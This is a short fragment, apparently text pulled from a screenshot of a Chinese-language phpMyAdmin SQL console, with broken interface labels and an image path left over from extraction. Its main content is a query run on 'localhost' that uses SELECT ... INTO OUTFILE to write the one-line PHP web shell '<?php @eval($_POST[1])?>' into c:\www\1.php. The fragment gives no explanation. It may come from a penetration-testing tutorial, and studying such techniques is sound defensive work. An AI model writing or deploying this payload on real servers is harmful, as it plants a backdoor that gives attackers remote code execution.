 数据库 SQL 状态 用户 导出 导入 设置 同步
INTO OUTFILE 'c:\\www\\1.php'
性能分析 [ 编辑 ] [ 解析 SQL
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[1])?>' into outfile 'c:\\www\\1.php'